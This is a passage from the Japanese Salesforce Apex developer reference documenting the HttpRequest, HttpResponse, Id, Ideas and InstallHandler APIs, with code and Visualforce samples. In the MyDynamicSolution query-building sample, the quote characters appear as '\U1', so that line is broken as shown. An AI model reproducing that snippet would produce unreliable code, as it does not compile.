#### **getCompressed()**

true **の場合、リクエストボディは圧縮され、**false **の場合は圧縮されません。**

## 署名

```
public Boolean getCompressed()
```
**型**: [Boolean](#page-2128-0)

#### <span id="page-2286-0"></span>**getEndpoint()**

**この要求の外部サーバのエンドポイントの** URL **を取得します。**

## 署名

public String getEndpoint()

## 戻り値

<span id="page-2286-1"></span>**型**: [String](#page-2558-0)

## **getHeader(key)**

**要求ヘッダーの内容を取得します。**

## 署名

public String getHeader(String key)

## パラメータ

*key* **型**: [String](#page-2558-0)

## <span id="page-2286-2"></span>戻り値

**型**: [String](#page-2558-0)

### **getMethod()**

HttpRequest **によって使用されるメソッドの種別を返します。**

## 署名

public String getMethod()

## 戻り値

**型**: [String](#page-2558-0)

## 使用方法

**次は、戻り値の例です。**

**•** DELETE

- **•** GET
- **•** HEAD
- **•** POST
- **•** PUT
- <span id="page-2287-0"></span>**•** TRACE

#### **setBody(body)**

**このリクエストボディの内容を設定します。**

## 署名

public Void setBody(String body)

## パラメータ

*body* **型**: [String](#page-2558-0)

#### 戻り値

**型**: Void

## 使用方法

<span id="page-2287-1"></span>**制限**: **同期** Apex **の場合は** 6 MB**、非同期** Apex **の場合は** 12 MB**。** HTTP **要求のサイズおよび応答のサイズは、ヒープサイズの合計にカウントされます。**

#### **setBodyAsBlob(body)**

Blob **を使用して、このリクエストボディの内容を設定します。**

## 署名

public Void setBodyAsBlob(Blob body)

## パラメータ

*body* **型**: [Blob](#page-2126-0)

### 戻り値

**型**: Void

## 使用方法

**制限**: **同期** Apex **の場合は** 6 MB**、非同期** Apex **の場合は** 12 MB**。**

HTTP **要求のサイズおよび応答のサイズは、ヒープサイズの合計にカウントされます。**

#### <span id="page-2288-0"></span>**setBodyDocument(document)**

**このリクエストボディの内容を設定します。内容は** DOM **ドキュメントを表します。**

### 署名

public Void setBodyDocument(Dom.Document document)

### パラメータ

*document* **型**: [Dom.Document](#page-1772-0)

#### 戻り値

**型**: Void

#### 使用方法

<span id="page-2288-1"></span>**制限**: **同期** Apex **の場合は** 6 MB**、非同期** Apex **の場合は** 12 MB**。**

#### **setClientCertificate(clientCert, password)**

**このメソッドは非推奨です。代わりに、**setClientCertificateName **を使用してください。**

### 署名

public Void setClientCertificate(String clientCert, String password)

## パラメータ

*clientCert*

**型**: [String](#page-2558-0)

*password* **型**: [String](#page-2558-0)

#### 戻り値

**型**: Void

#### 使用方法

**サーバが認証用のクライアント証明書を要求する場合、クライアント証明書** PKCS12 **キーストアとパスワード を設定します。**

#### <span id="page-2289-0"></span>**setClientCertificateName(certDevName)**

**外部サービスに認証用のクライアント証明書が必要な場合、証明書の名前を設定します。**

### 署名

public Void setClientCertificateName(String certDevName)

### パラメータ

*certDevName* **型**: [String](#page-2558-0)

### 戻り値

**型**: Void

### 使用方法

<span id="page-2289-1"></span>**「**HTTP **[要求での証明書の使用」を](#page-537-0)参照してください。**

#### **setCompressed(flag)**

true **の場合、本文内のデータは** gzip **圧縮形式でエンドポイントに配信されます。**false **の場合、非圧縮形式 が使用されます。**

### 署名

public Void setCompressed(Boolean flag)

#### パラメータ

*flag* **型**: [Boolean](#page-2128-0)

#### <span id="page-2289-2"></span>戻り値

**型**: Void

#### **setEndpoint(endpoint)**

**この要求のエンドポイントを指定します。**

### 署名

public Void setEndpoint(String endpoint)

### パラメータ

## *endpoint*

#### **型**: [String](#page-2558-0)

#### **エンドポイントに使用できる値は、次のとおりです。**

**• エンドポイント** URL

https://my\_endpoint.example.com/some\_path

**• 指定ログイン情報** URL (**スキーム** callout**、指定ログイン情報の名前、必要に応じて追加されたパスを 含む**)

callout:My\_Named\_Credential/some\_path

### 戻り値

**型**: Void

<span id="page-2290-0"></span>関連トピック:

**[コールアウトエンドポイントとしての指定ログイン情報](#page-507-0)**

#### **setHeader(key, value)**

**要求ヘッダーの内容を設定します。**

## 署名

public Void setHeader(String key, String value)

## パラメータ

*key*

**型**: [String](#page-2558-0)

*value* **型**: [String](#page-2558-0)

#### 戻り値

**型**: Void

### <span id="page-2290-1"></span>使用方法

**制限** 100 KB

#### **setMethod(method)**

HTTP **要求によって使用されるメソッドの種別を設定します。**

## 署名

public Void setMethod(String method)

## パラメータ

*method*

**型**: [String](#page-2558-0)

**このメソッドの種別の値には、次のものがあります。**

- **•** DELETE
- **•** GET
- **•** HEAD
- **•** POST
- **•** PUT
- **•** TRACE

#### 戻り値

**型**: Void

### 使用方法

<span id="page-2291-0"></span>**このメソッドは要求オプションの設定にも使用できます。**

#### **setTimeout(timeout)**

**要求のタイムアウトをミリ秒単位で設定します。**

## 署名

public Void setTimeout(Integer timeout)

## パラメータ

*timeout* **型**: [Integer](#page-2313-0)

#### 戻り値

**型**: Void

### 使用方法

**タイムアウト値は** 1 **~** 120,000 **ミリ秒の間で設定します。**

#### <span id="page-2292-1"></span>**toString()**

**この要求の外部サーバのエンドポイントの** URL **と、使用されるメソッドが含まれる文字列を返します。次に例 を示します。**Endpoint=http://YourServer, Method=POST

## 署名

public String toString()

#### 戻り値

<span id="page-2292-0"></span>**型**: [String](#page-2558-0)

# HttpResponse クラス

Http **クラスによって返された** HTTP **応答を処理するには、**HttpResponse **クラスを使用します。**

## 名前空間

[System](#page-2099-0)

## 使用方法

HttpResponse **でアクセスされたレスポンスボディ内の** XML **または** JSON **コンテンツを解析するには、**XML **ク ラスまたは** JSON **クラスを使用します。**

## 例

**次の** getXmlStreamReader **の例では、内容は外部** Web **サーバから取得され、**XML **は** XmlStreamReader **を使 用して解析されます。**

```
public class ReaderFromCalloutSample {
 public void getAndParse() {
   // Get the XML document from the external server
   Http http = new Http();
   HttpRequest req = new HttpRequest();
   req.setEndpoint('https://docsample.herokuapp.com/xmlSample');
   req.setMethod('GET');
   HttpResponse res = http.send(req);
   // Log the XML content
   System.debug(res.getBody());
   // Generate the HTTP response as an XML stream
   XmlStreamReader reader = res.getXmlStreamReader();
   // Read through the XML
   while(reader.hasNext()) {
```

```
System.debug('Event Type:' + reader.getEventType());
      if (reader.getEventType() == XmlTag.START_ELEMENT) {
        System.debug(reader.getLocalName());
      }
      reader.next();
    }
  }
}
```
関連トピック:

JSON **[サポート](#page-553-0)** XML **[サポート](#page-561-0)**

## HttpResponse メソッド

HttpResponse **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容: [getBody\(\)](#page-2294-0) **応答で返された本文を取得します。** [getBodyAsBlob\(\)](#page-2294-1) **応答で返された本文を** Blob **として取得します。** [getBodyDocument\(\)](#page-2294-2) **応答で返された本文を** DOM **ドキュメントとして取得します。** [getHeader\(key\)](#page-2295-0) **応答ヘッダーの内容を取得します。** [getHeaderKeys\(\)](#page-2295-1) **応答内に返されたヘッダーキーの配列を取得します。** [getStatus\(\)](#page-2295-2) **応答に返された状況メッセージを取得します。** [getStatusCode\(\)](#page-2296-0) **応答内に返された状況コードの値を取得します。** [getXmlStreamReader\(\)](#page-2296-1) **コールアウトレスポンスボディを解析する** XmlStreamReader **を返します。** [setBody\(body\)](#page-2296-2) **応答で返された本文を指定します。** [setBodyAsBlob\(body\)](#page-2297-0) Blob **を使用して、応答で返された本文を指定します。** [setHeader\(key, value\)](#page-2297-1) **応答ヘッダーの内容を指定します。**

[setStatus\(status\)](#page-2297-2) **応答で返された状況メッセージを指定します。** [setStatusCode\(statusCode\)](#page-2298-1) **応答で返された状況コードの値を指定します。** [toString\(\)](#page-2298-2)

**次のような応答内に返された状況メッセージと状況コードを返します。**

#### <span id="page-2294-0"></span>**getBody()**

**応答で返された本文を取得します。**

### 署名

public String getBody()

#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

<span id="page-2294-1"></span>**制限**: **同期** Apex **の場合は** 6 MB**、非同期** Apex **の場合は** 12 MB**。**HTTP **要求のサイズおよび応答のサイズは、ヒープ サイズの合計にカウントされます。**

#### **getBodyAsBlob()**

**応答で返された本文を** Blob **として取得します。**

### 署名

public Blob getBodyAsBlob()

#### 戻り値

**型**: [Blob](#page-2126-0)

#### <span id="page-2294-2"></span>使用方法

**制限**: **同期** Apex **の場合は** 6 MB**、非同期** Apex **の場合は** 12 MB**。**HTTP **要求のサイズおよび応答のサイズは、ヒープ サイズの合計にカウントされます。**

#### **getBodyDocument()**

**応答で返された本文を** DOM **ドキュメントとして取得します。**

### 署名

public Dom.Document getBodyDocument()

**型**: Dom.Document

### 例

**次のショートカットとして使用できます。**

```
String xml = httpResponse.getBody();
Dom.Document domDoc = new Dom.Document(xml);
```
#### **getHeader(key)**

**応答ヘッダーの内容を取得します。**

### 署名

public String getHeader(String key)

### パラメータ

*key*

**型**: [String](#page-2558-0)

#### <span id="page-2295-1"></span>戻り値

**型**: [String](#page-2558-0)

#### **getHeaderKeys()**

**応答内に返されたヘッダーキーの配列を取得します。**

### 署名

public String[] getHeaderKeys()

#### <span id="page-2295-2"></span>戻り値

**型**: [String](#page-2558-0)[]

#### **getStatus()**

**応答に返された状況メッセージを取得します。**

### 署名

public String getStatus()

**型**: [String](#page-2558-0)

#### <span id="page-2296-0"></span>**getStatusCode()**

**応答内に返された状況コードの値を取得します。**

## 署名

public Integer getStatusCode()

### 戻り値

<span id="page-2296-1"></span>**型**: [Integer](#page-2313-0)

#### **getXmlStreamReader()**

**コールアウトレスポンスボディを解析する** XmlStreamReader **を返します。**

## 署名

public XmlStreamReader getXmlStreamReader()

## 戻り値

**型**: [System.XmlStreamReader](#page-2715-0)

### 使用方法

**次のショートカットとして使用できます。**

```
String xml = httpResponse.getBody();
XmlStreamReader xsr = new XmlStreamReader(xml);
```
#### **setBody(body)**

**応答で返された本文を指定します。**

## 署名

public Void setBody(String body)

## パラメータ

*body* **型**: [String](#page-2558-0)

**型**: Void

#### <span id="page-2297-0"></span>**setBodyAsBlob(body)**

Blob **を使用して、応答で返された本文を指定します。**

## 署名

public Void setBodyAsBlob(Blob body)

### パラメータ

*body*

**型**: [Blob](#page-2126-0)

## 戻り値

<span id="page-2297-1"></span>**型**: Void

**setHeader(key, value)**

**応答ヘッダーの内容を指定します。**

## 署名

public Void setHeader(String key, String value)

## パラメータ

*key* **型**: [String](#page-2558-0)

*value*

**型**: [String](#page-2558-0)

### <span id="page-2297-2"></span>戻り値

**型**: Void

**setStatus(status)**

**応答で返された状況メッセージを指定します。**

## 署名

```
public Void setStatus(String status)
```
## パラメータ

*status*

**型**: [String](#page-2558-0)

## 戻り値

<span id="page-2298-1"></span>**型**: Void

#### **setStatusCode(statusCode)**

**応答で返された状況コードの値を指定します。**

## 署名

public Void setStatusCode(Integer statusCode)

## パラメータ

*statusCode* **型**: [Integer](#page-2313-0)

## 戻り値

<span id="page-2298-2"></span>**型**: Void

### **toString()**

**次のような応答内に返された状況メッセージと状況コードを返します。**

## 署名

public String toString()

## 戻り値

**型**: [String](#page-2558-0)

## <span id="page-2298-0"></span>例

Status=OK, StatusCode=200

# Id クラス

ID **プリミティブデータ型のメソッドが含まれます。**

## 名前空間

[System](#page-2099-0)

## 例: ID からの sObject トークンの取得

**このサンプルでは、**getSObjectType **メソッドを使用して** ID **から** sObject **トークンを取得する方法を示しま す。このサンプルの** updateOwner **メソッドは、**sObject **の** ID **のリストを受け取って** ownerId **項目を更新します。 このリストには、同じデータ型の** sObject **の** ID **が含まれます。**2 **番目のパラメータは、新しい所有者** ID **です。 これは** future **メソッドであるため、**sObject **のデータ型をパラメータとして受け取れません。そのため** sObject **の** ID **を受け取ります。このメソッドは、リストの** 1 **番目の** ID **から** sObject **トークンを取得し、オブジェクト名を 取得する** describe **を実行して動的にクエリを構築します。次に、すべての** sObject **をクエリし、所有者** ID **項目を 新しい所有者** ID **に更新します。**

```
public class MyDynamicSolution {
   @future
   public static void updateOwner(List<ID> objIds, ID newOwnerId) {
        // Validate input
       System.assert(objIds != null);
       System.assert(objIds.size() > 0);
        System.assert(newOwnerId != null);
        // Get the sObject token from the first ID
        // (the List contains IDs of sObjects of the same type).
        Schema.SObjectType token = objIds[0].getSObjectType();
       // Using the token, do a describe
        // and construct a query dynamically.
        Schema.DescribeSObjectResult dr = token.getDescribe();
        String queryString = 'SELECT ownerId FROM ' + dr.getName() +
            ' WHERE ';
        for(ID objId : objIds) {
            queryString += 'Id= \U1 + objId + ' \U1 OR ';
        }
        // Remove the last ' OR'
        queryString = queryString.subString(0, queryString.length() - 4);
        sObject[] objDBList = Database.query(queryString);
        System.assert(objDBList.size() > 0);
        // Update the owner ID on the sObjects
        for(Integer i=0;i<objDBList.size();i++) {
            objDBList[i].put('ownerId', newOwnerId);
        }
        Database.SaveResult[] srList = Database.update(objDBList, false);
        for(Database.SaveResult sr : srList) {
            if (sr.isSuccess()) {
                System.debug('Updated owner ID successfully for ' +
                    dr.getName() + ' ID ' + sr.getId());
            }
            else {
              System.debug('Updating ' + dr.getName() + ' returned the following errors.');
```

```
for(Database.Error e : sr.getErrors()) {
                    System.debug(e.getMessage());
                }
            }
        }
   }
}
```
## Id メソッド

Id **のメソッドは次のとおりです。**

このセクションの内容:

[addError\(errorMsg\)](#page-2300-0)

**カスタムエラーメッセージでレコードをマークし、**DML **操作が行われないようにします。**

[addError\(errorMsg, escape\)](#page-2301-0)

カスタムエラーメッセージを使用してレコードにマークを付け、エラーメッセージをエスケープする必要 **があるかどうかを指定して、**DML **操作が行われないようにします。**

[addError\(exceptionError\)](#page-2302-0)

**カスタムエラーメッセージでレコードをマークし、**DML **操作が行われないようにします。**

[addError\(exceptionError, escape\)](#page-2302-1)

**カスタムエラーメッセージでレコードをマークし、**DML **操作が行われないようにします。**

[getSObjectType\(\)](#page-2303-0)

**この** ID **に対応する** sObject **のトークンを返します。このメソッドは** Describe Information **で使用されます。** [valueOf\(toID\)](#page-2304-0)

<span id="page-2300-0"></span>**指定した** string **を** ID **に変換してその** ID **を返します。**

#### **addError(errorMsg)**

**カスタムエラーメッセージでレコードをマークし、**DML **操作が行われないようにします。**

#### 署名

public Void addError(String errorMsg)

#### パラメータ

*errorMsg*

**型**: [String](#page-2558-0)

**レコードにマークを付けるエラーメッセージです。**

#### 戻り値

**型**: Void

#### 使用方法

**このメソッドは、**[addError\(errorMsg\)](#page-2539-0) sObject **メソッドと類似しています。**

メモ: **このメソッドは、指定されたエラーメッセージ内のすべての** HTML **マークアップをエスケープしま す。エスケープ文字は、**\n**、**<**、**>**、**&**、**"**、**\**、**\u2028**、**\u2029**、**\u00a9 **です。この結果は** HTML **マー クアップで表示されません。代わりに、**Salesforce **ユーザインターフェースにテキストとして表示されま す。**

#### 例

<span id="page-2301-0"></span>Trigger.new[0].Id.addError('bad');

#### **addError(errorMsg, escape)**

**カスタムエラーメッセージを使用してレコードにマークを付け、エラーメッセージをエスケープする必要があ るかどうかを指定して、**DML **操作が行われないようにします。**

#### 署名

public Void addError(String errorMsg, Boolean escape)

#### パラメータ

*errorMsg*

**型**: [String](#page-2558-0)

**レコードにマークを付けるエラーメッセージです。**

*escape*

**型**: [Boolean](#page-2128-0)

**カスタムエラーメッセージ内の** HTML **マークアップがエスケープされるか** (true)**、否か** (false) **を示しま す。**

#### 戻り値

**型**: Void

#### 使用方法

**エスケープ文字は、**\n**、**<**、**>**、**&**、**"**、**\**、**\u2028**、**\u2029**、**\u00a9 **です。この結果は** HTML **マークアップで 表示されません。代わりに、**Salesforce **ユーザインターフェースにテキストとして表示されます。**

警告: *escape* **引数に** false **を指定するときは、慎重に行ってください。**Salesforce**ユーザインターフェー スに表示されるエスケープ解除された文字列が、システムの脆弱性を示す場合があります。それらの文 字列に有害なコードが含まれている可能性があるためです。エラーメッセージに** HTML **マークアップを含 める場合は、**false*escape* **引数を使用してこのメソッドをコールし、入力項目値などのすべての動的コ ンテンツをエスケープします。それ以外の場合は、***escape* **引数に** true **を指定するか、**[addError\(String](#page-2300-0) *[errorMsg](#page-2300-0)*) **をコールします。**

### 例

Trigger.new[0].Id.addError('Fix & resubmit', false);

#### <span id="page-2302-0"></span>**addError(exceptionError)**

**カスタムエラーメッセージでレコードをマークし、**DML **操作が行われないようにします。**

### 署名

public Void addError(Exception exceptionError)

### パラメータ

*exceptionError*

**型**: [System.Exception](#page-2272-0)

**レコードにマークを付けるエラーメッセージを含む例外オブジェクトまたはカスタム例外オブジェクトで す。**

#### 戻り値

**型**: Void

#### 使用方法

**このメソッドは、**[addError\(exceptionError\)](#page-2541-0) sObject **メソッドと類似しています。**

メモ: **このメソッドは、指定されたエラーメッセージ内のすべての** HTML **マークアップをエスケープしま す。エスケープ文字は、**\n**、**<**、**>**、**&**、**"**、**\**、**\u2028**、**\u2029**、**\u00a9 **です。この結果は** HTML **マー クアップで表示されません。代わりに、**Salesforce **ユーザインターフェースにテキストとして表示されま す。**

#### 例

```
public class MyException extends Exception{}
Trigger.new[0].Id.addError(new myException('Invalid Id'));
```
#### **addError(exceptionError, escape)**

**カスタムエラーメッセージでレコードをマークし、**DML **操作が行われないようにします。**

### 署名

public Void addError(Exception exceptionError, Boolean escape)

#### パラメータ

*exceptionError*

**型**: [System.Exception](#page-2272-0)

**レコードにマークを付けるエラーメッセージを含む例外オブジェクトまたはカスタム例外オブジェクトで す。**

*escape*

#### **型**: [Boolean](#page-2128-0)

**カスタムエラーメッセージ内の** HTML **マークアップがエスケープされるか** (true)**、否か** (false) **を示しま す。**

#### 戻り値

**型**: Void

#### 使用方法

**エスケープ文字は、**\n**、**<**、**>**、**&**、**"**、**\**、**\u2028**、**\u2029**、**\u00a9 **です。この結果は** HTML **マークアップで 表示されません。代わりに、**Salesforce **ユーザインターフェースにテキストとして表示されます。**

警告: *escape* **引数に** false **を指定するときは、慎重に行ってください。**Salesforce**ユーザインターフェー スに表示されるエスケープ解除された文字列が、システムの脆弱性を示す場合があります。それらの文 字列に有害なコードが含まれている可能性があるためです。エラーメッセージに** HTML **マークアップを含 める場合は、**false*escape* **引数を使用してこのメソッドをコールし、入力項目値などのすべての動的コ ンテンツをエスケープします。それ以外の場合は、***escape* **引数に** true **を指定するか、** [addError\(Exception](#page-2302-0) *e*) **をコールします。**

#### 例

```
public class MyException extends Exception{}
account a = new account();a.addError(new MyException('Invalid Id & other issues'), false);
```
#### **getSObjectType()**

**この** ID **に対応する** sObject **のトークンを返します。このメソッドは** Describe Information **で使用されます。**

### 署名

public Schema.SObjectType getSObjectType()

#### 戻り値

**型**: [Schema.SObjectType](#page-2073-0)
#### 使用方法

Describe **についての詳細は、「**[Apex Describe Information](#page-202-0) **について」を参照してください。**

#### 例

```
account a = new account(name = 'account');insert a;
Id myId = a.id;system.assertEquals(Schema.Account.SObjectType, myId.getSobjectType());
```
#### **valueOf(toID)**

**指定した** string **を** ID **に変換してその** ID **を返します。**

### 署名

public static ID valueOf(String toID)

#### パラメータ

*toID*

**型**: [String](#page-2558-0)

#### 戻り値

**型**: [ID](#page-2298-0)

#### 例

Id myId = Id.valueOf('001xa000003DIlo');

## Ideas クラス

**ゾーンアイデアを表します。**

#### 名前空間

[System](#page-2099-0)

## 使用方法

**アイデアは、アイデアとアイデアに対する投票およびコメントを投稿するユーザのコミュニティです。アイデ アコミュニティは、オンラインのわかりやすい方法で、革新的なアイデアを訴求、管理、および紹介できま す。**

**最近のコメントセット** (**メソッドにより返されます。下記を参照**) **には、ユーザが投稿したコメントや、別の ユーザが投稿したコメントに対するコメントなどのアイデアが含まれます。返されたアイデアは、別のユーザ が行った最後のコメント投稿時間に基づいてリストされ、最新のアイデアが先頭となります。**

*userID* **引数は必須です。結果を絞り込んで、指定されたユーザが投稿またはコメントしたアイデアのみを返 します。**

*communityID* **引数は、結果を絞り込んで、指定されたゾーン内のアイデアのみを返します。この引数が空の 文字列である場合、指定されたユーザの最近のコメントすべてが、ゾーンに関わらず返されます。**

**アイデアについての詳細は、**Salesforce **オンラインヘルプの「アイデアの使用」を参照してください。**

```
例
```
**次に、特定のゾーン内で、新しいアイデアと似た件名のアイデアを検索する例を示します。**

```
public class FindSimilarIdeasController {
  public static void test() {
     // Instantiate a new idea
     Idea idea = new Idea ();
     // Specify a title for the new idea
     idea.Title = 'Increase Vacation Time for Employees';
     // Specify the communityID (INTERNAL_IDEAS) in which to find similar ideas.
     Community community = [ SELECT Id FROM Community WHERE Name = 'INTERNAL IDEAS' ];
     idea.CommunityId = community.Id;
     ID[] results = Ideas.findSimilar(idea);
  }
}
```
**次に、**Visualforce **ページと、特別な** Apex **クラスであるカスタムコントローラの両方を使用する例を示します。** Visualforce **についての詳細は、『**Visualforce **[開発者ガイド』](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.pages.meta/pages/)を参照してください。**

**この例では、未読の最近のコメントを返すコントローラに** Apex **メソッドを作成します。この例は、** getAllRecentReplies **メソッドおよび** getReadRecentReplies **メソッドでも活用できます。この例が動 作するには、ゾーンに投稿されているアイデアが必要となります。さらに、最低** 1 **人のゾーンメンバーが別の ゾーンのメンバーのアイデアやコメントにコメントを投稿していなければなりません。**

```
// Create an Apex method to retrieve the recent replies marked as unread in all communities
public class IdeasController {
  public Idea[] getUnreadRecentReplies() {
       Idea[] recentReplies;
       if (recentReplies == null) {
          Id[] recentRepliesIds = Ideas.getUnreadRecentReplies(UserInfo.getUserId(), '');
           recentReplies = [SELECT Id, Title FROM Idea WHERE Id IN :recentRepliesIds];
       }
       return recentReplies;
```

```
}
}
```
**次に、上記のカスタムコントローラを使用して、未読の最近のコメントリストを作成する** Visualforce **ページの マークアップを示します。**

```
<apex:page controller="IdeasController" showHeader="false">
    <apex:dataList value="{!unreadRecentReplies}" var="recentReplyIdea">
           <a href="/apex/viewIdea?id={!recentReplyIdea.Id}">
                 <apex:outputText value="{!recentReplyIdea.Title}" escape="true"/></a>
     </apex:dataList>
</apex:page>
```
**次に、データのリストに** Visualforce **ページとカスタムコントローラを使用する例を示します。次に、**2 **つ目の** Visualforce **ページとカスタムコントローラを使用して特定のアイデアを表示し、既読に設定する方法を示しま す。この例が動作するには、ゾーンに投稿されているアイデアが必要となります。**

```
// Create a controller to use on a VisualForce page to list ideas
public class IdeaListController {
   public final Idea[] ideas {get; private set;}
   public IdeaListController() {
       Integer i = 0;
       ideas = new Idea[10];
       for (Idea tmp : Database.query
('SELECT Id, Title FROM Idea WHERE Id != null AND parentIdeaId = null LIMIT 10')) {
            i++;ideas.add(tmp);
       }
   }
}
```
**次に、上記のカスタムコントローラを使用しアイデアのリストを作成する** Visualforce **ページのマークアップを 示します。**

```
<apex:page controller="IdeaListController" tabStyle="Idea" showHeader="false">
       <apex:dataList value="{!ideas}" var="idea" id="ideaList">
           <a href="/apex/viewIdea?id={!idea.id}">
<apex:outputText value="{!idea.title}" escape="true"/></a>
       </apex:dataList>
```
#### </apex:page>

**次に、**Visualforce**ページとカスタムコントローラの両方を使用する例をもう** 1 **つ示します。ここでは、上記のア イデアリストページで選択されたアイデアを表示します。この例では、**markRead **メソッドが選択したアイデ アと関連するコメントを、現在ログイン中のユーザによる既読に設定します。**markRead **がコンストラクタに 含まれているため、ユーザがこのコントロールを使用するページにアクセスすると、アイデアは直ちに既読に 設定されます。この例が動作するには、ゾーンに投稿されているアイデアが必要となります。さらに、最低** 1

**人のゾーンメンバーが別のゾーンのメンバーのアイデアやコメントにコメントを投稿していなければなりませ ん。**

```
// Create an Apex method in the controller that marks all comments as read for the
// selected idea
public class ViewIdeaController {
  private final String id = System.currentPage().getParameters().get('id');
  public ViewIdeaController(ApexPages.StandardController controller) {
                Ideas.markRead(id);
   }
}
```
**次に、上記のカスタムコントローラを使用してアイデアを既読として表示する** Visualforce **ページのマークアッ プを示します。**

```
<apex:page standardController="Idea" extensions="ViewIdeaController" showHeader="false">
     <h2><apex:outputText value="{!idea.title}" /></h2>
     <apex:outputText value="{!idea.body}" />
</apex:page>
```
## Ideas メソッド

Ideas **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[findSimilar\(idea\)](#page-2307-0)

**指定されたアイデアの件名に基づき、類似アイデアのリストを返します。**

[getAllRecentReplies\(userID, communityID\)](#page-2308-0)

**指定されたユーザまたはゾーンで最近コメントが投稿されたアイデアを返します。既読および未読のすべ てのコメントが含まれます。**

[getReadRecentReplies\(userID, communityID\)](#page-2308-1)

**既読とマークされた、最近コメントが投稿されたアイデアを返します。**

[getUnreadRecentReplies\(userID, communityID\)](#page-2309-0)

<span id="page-2307-0"></span>**未読とマークされた、最近コメントが投稿されたアイデアを返します。**

[markRead\(ideaID\)](#page-2309-1)

**現在ログインしているユーザのすべてのコメントを既読に設定します。**

**findSimilar(idea)**

**指定されたアイデアの件名に基づき、類似アイデアのリストを返します。**

### 署名

public static ID[] findSimilar(Idea idea)

#### パラメータ

*idea* **型**: Idea

#### 戻り値

**型**: [ID](#page-2298-0)[]

#### 使用方法

<span id="page-2308-0"></span>**各** findSimilar **コールは、プロセスで使用できる** SOSL **ステートメントガバナの制限にカウントされます。**

#### **getAllRecentReplies(userID, communityID)**

**指定されたユーザまたはゾーンで最近コメントが投稿されたアイデアを返します。既読および未読のすべての コメントが含まれます。**

### 署名

public static ID[] getAllRecentReplies(String userID, String communityID)

#### パラメータ

*userID* **型**: [String](#page-2558-0) *communityID* **型**: [String](#page-2558-0)

#### <span id="page-2308-1"></span>戻り値

型: [ID](#page-2298-0)<sub>[]</sub>

#### **getReadRecentReplies(userID, communityID)**

**既読とマークされた、最近コメントが投稿されたアイデアを返します。**

### 署名

public static ID[] getReadRecentReplies(String userID, String communityID)

### パラメータ

*userID* **型**: [String](#page-2558-0) *communityID* **型**: [String](#page-2558-0)

#### 戻り値

<span id="page-2309-0"></span>**型**: [ID](#page-2298-0)[]

#### **getUnreadRecentReplies(userID, communityID)**

**未読とマークされた、最近コメントが投稿されたアイデアを返します。**

#### 署名

public static ID[] getUnreadRecentReplies(String userID, String communityID)

#### パラメータ

*userID* **型**: [String](#page-2558-0) *communityID* **型**: [String](#page-2558-0)

#### <span id="page-2309-1"></span>戻り値

**型**: [ID](#page-2298-0)[]

#### **markRead(ideaID)**

**現在ログインしているユーザのすべてのコメントを既読に設定します。**

### 署名

public static Void markRead(String ideaID)

#### パラメータ

*ideaID* **型**: [String](#page-2558-0)

### 戻り値

**型**: Void

## InstallHandler インターフェース

**管理パッケージのインストールまたはアップグレード後にカスタムコードを実行できます。**

### 名前空間

[System](#page-2099-0)

## 使用方法

**アプリケーション開発者は、このインターフェースを実装して、登録者が管理パッケージをインストールまた はアップグレードした後に自動的に実行される** Apex **コードを指定できます。これにより、登録者の組織の詳 細に基づいてパッケージのインストールまたはアップグレードをカスタマイズできます。たとえば、スクリプ トを使用して、カスタム設定の入力、サンプルデータの作成、インストーラへのメール送信、外部システムへ の通知、または大きなデータセットに新しい項目を入力するための一括処理操作の起動などができます。**

**インストール後スクリプトは、テストを実行した後に呼び出され、デフォルトのガバナ制限が適用されます。 パッケージを示す特殊なシステムユーザとして実行するため、スクリプトによって実行されるすべての操作 は、パッケージによって行われているように見えます。このユーザには、**UserInfo **を使用してアクセスできま す。このユーザは実行時にのみ確認でき、テストの実行中には確認できません。**

**スクリプトが失敗すると、インストール**/**アップグレードは中止されます。スクリプト内のエラーは、パッケー ジの [Apex エラーを通知] 項目に指定されたユーザにメールされます。ユーザが指定されていない場合、イン ストール**/**アップグレードの詳細は利用できません。**

**インストール後スクリプトには、他に次のような特性があります。**

- **• バッチジョブ、スケジュールされたジョブ、および今後のジョブを開始できます。**
- **• セッション** ID **にアクセスできません。**
- **• 非同期操作を使用するコールアウトのみを実行できます。コールアウトは、スクリプトが実行され、イン ストールが完了およびコミットされた後に実行されます。**

InstallHandler **インターフェースには、**onInstall **という、インストール**/**アップグレード時に実行される アクションを指定する単一のメソッドがあります。**

```
global interface InstallHandler {
 void onInstall(InstallContext context)
};
```
onInstall **メソッドは、次の情報を提供するコンテキストオブジェクトを引数として取ります。**

- **• インストールが実施される組織の組織** ID
- **• インストールを開始したユーザのユーザ** ID
- **• 以前にインストールされたパッケージのバージョン番号** (Version **クラスを使用して指定**)**。これは、**1.2.0 **のように、常に** 3 **つの番号で構成されています。**
- **• インストールがアップグレードかどうか**
- **• インストールがプッシュかどうか**

**コンテキスト引数は、データ型が** InstallContext **インターフェースであるオブジェクトです。このイン ターフェースは、システムによって自動的に実装されます。**InstallContext **インターフェースの次の定義 では、コンテキスト引数にコールできるメソッドを示しています。**

```
global interface InstallContext {
 ID organizationId();
 ID installerId();
```

```
Boolean isUpgrade();
 Boolean isPush();
 Version previousVersion();
}
```
このセクションの内容:

[InstallHandler](#page-2311-0) **メソッド** [InstallHandler](#page-2311-1) **の実装例**

## <span id="page-2311-0"></span>InstallHandler メソッド

InstallHandler **のメソッドは次のとおりです。**

このセクションの内容:

[onInstall\(context\)](#page-2311-2)

<span id="page-2311-2"></span>**インストール**/**アップグレードで実行するアクションを指定します。**

#### **onInstall(context)**

**インストール**/**アップグレードで実行するアクションを指定します。**

#### 署名

public Void onInstall(InstallContext context)

#### パラメータ

*context* **型**: System.InstallContext

#### <span id="page-2311-1"></span>戻り値

**型**: Void

### InstallHandler の実装例

**次のインストール後スクリプトのサンプルは、パッケージのインストール**/**アップグレード時に次のアクショ ンを実行します。**

- **• 以前のバージョンが** null **である場合、つまりパッケージが初めてインストールされている場合、スクリプ トは次を行う**
	- **– 「**Newco**」という新しいアカウントを作成し、作成されたことを検証する。**
	- **– 「**Client Satisfaction Survey**」というカスタムオブジェクト** Survey **の新しいインスタンスを作成する。**
	- **– 登録者に、パッケージのインストールを確認するメールメッセージを送信する。**
- **• 以前のバージョンが** 1.0 **である場合、「**Upgrading from Version 1.0**」という** Survey **の新しいインスタンスを作成 する。**
- **• パッケージがアップグレードである場合、「**Sample Survey during Upgrade**」という** Survey **の新しいインスタン スを作成する。**
- **• アップグレードがプッシュで実行されている場合、「**Sample Survey during Push**」という** Survey **の新しいイン スタンスを作成する。**

```
